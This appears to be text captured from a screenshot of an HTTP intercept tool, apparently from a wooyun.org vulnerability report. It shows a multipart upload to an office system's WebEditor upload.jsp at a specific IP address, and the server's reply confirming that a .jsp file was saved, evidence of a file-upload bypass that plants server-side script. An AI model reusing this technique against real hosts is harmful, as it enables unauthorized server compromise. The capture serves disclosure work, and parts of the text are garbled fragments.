 Go Cancel < >
Request
Raw Params Headers Hex
Referer: http://218.29.211.2:8000/oa/sys/WebEditor/upload.jsp?type=gif;jpg;jpeg;bmp&style=standard
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df31a15403d2
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windo
User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) (Mozilla/4.0 (compatible; MSIE 6.0
1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Host: 218.29.211.2:8000
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<script language="javascript">
window.parent.UploadSaved("/oa/sys/WebEditor/uploadfile/1431241434780.jsp");
</script>
www.wooyun.org